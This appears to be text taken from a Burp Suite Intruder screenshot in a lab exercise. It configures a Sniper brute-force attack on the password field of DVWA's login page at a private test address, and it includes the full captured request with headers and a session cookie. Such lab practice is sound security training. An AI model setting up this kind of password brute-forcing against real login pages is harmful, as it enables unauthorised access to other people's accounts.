 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.23.129:8001
1 GET /vulnerabilities/brute/?username=admin&password=§1234§&Login=Login HTTP/1.1
2 Host: 192.168.23.129:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.23.129:8001/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=i8c6ecukti739defdfj1sm4ii3; security=medium
10 Connection: keep-alive
11
12